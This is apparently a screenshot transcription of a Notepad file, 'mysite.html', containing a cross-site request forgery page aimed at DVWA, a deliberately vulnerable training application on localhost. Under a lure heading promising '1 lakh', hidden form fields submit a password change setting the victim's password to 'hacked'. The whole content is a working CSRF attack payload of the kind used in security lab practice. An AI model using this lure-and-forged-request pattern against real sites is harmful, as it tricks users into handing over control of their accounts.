 mysite.html - Notepad
File Edit Format View Help
<form action="http://localhost/dvwa/vulnerabilities/csrf/?" method="GET">
<h1>click the button below to get 1 lakh<h1>
<input type="hidden" AUTOCOMPLETE="off" name="password_new" value="hacked">
Confirm new password:<br />
<input type="hidden" AUTOCOMPLETE="off" name="password_conf" value="hacked">
<input type="submit" value="Change" name="Change">
</form>